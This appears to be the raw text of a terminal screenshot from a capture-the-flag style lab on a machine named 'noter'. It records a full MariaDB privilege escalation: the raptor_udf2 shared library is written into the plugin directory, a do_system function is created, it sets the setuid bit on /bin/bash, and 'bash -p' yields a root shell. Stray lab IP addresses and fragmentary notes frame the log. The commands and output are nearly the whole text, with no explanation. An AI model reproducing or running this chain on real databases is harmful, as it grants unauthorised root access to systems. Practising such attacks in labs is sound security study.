 14 : 31
192.168.83.132
10.10.14.51
10.10.11.174-support
ERROR 1146 (42S02): Table 'mysql.foo' doesn't exist
MariaDB [mysql]> create table foo(line blob);
Query OK, 0 rows affected (0.007 sec)
MariaDB [mysql]> insert into foo values(load_file('/tmp/raptor_udf2.so'));
Query OK, 1 row affected (0.003 sec)
MariaDB [mysql]> select * from foo into dumpfile '/usr/lib/x86_64-linux-gnu/mariadb19/plugin//raptor_udf2.so';
Query OK, 1 row affected (0.000 sec)
MariaDB [mysql]> select * from foo into dumpfile '/usr/lib/x86_64-linux-gnu/mariadb19/plugin/raptor_udf2.so';
ERROR 1086 (HY000): File '/usr/lib/x86_64-linux-gnu/mariadb19/plugin/raptor_udf2.so' already exists
MariaDB [mysql]> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.001 sec)
MariaDB [mysql]> select * from mysql.func;
+-----------+-----+----------------+----------+
| name      | ret | dl             | type     |
+-----------+-----+----------------+----------+
| do_system |   2 | raptor_udf2.so | function |
+-----------+-----+----------------+----------+
1 row in set (0.000 sec)
MariaDB [mysql]> select do_system('chmod u+s /bin/bash');
+----------------------------------+
| do_system('chmod u+s /bin/bash') |
+----------------------------------+
|                                0 |
+----------------------------------+
1 row in set (0.002 sec)
MariaDB [mysql]> exit
Bye
svc@noter:/tmp$ bash -p
bash-5.0#
10.10.11.160 namp content exploit nc proceso